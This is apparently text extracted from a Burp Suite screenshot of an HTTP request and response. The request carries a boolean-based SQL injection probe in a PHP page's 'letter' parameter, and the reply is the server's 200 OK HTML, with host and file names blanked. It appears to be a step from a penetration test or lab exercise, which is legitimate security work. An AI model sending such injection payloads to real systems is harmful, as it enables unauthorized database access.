 Request
Pretty Raw Hex \n
1 GET / .php?letter=a'+AND+'omar'='not-omar HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 12:46:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4717
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript" language="
Javascript">
</script>
20 </head>
21 <body>
<table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
<font color='black' size='+4'>
Search...
0 matches
4,909 bytes | 168 millis
INSPECTOR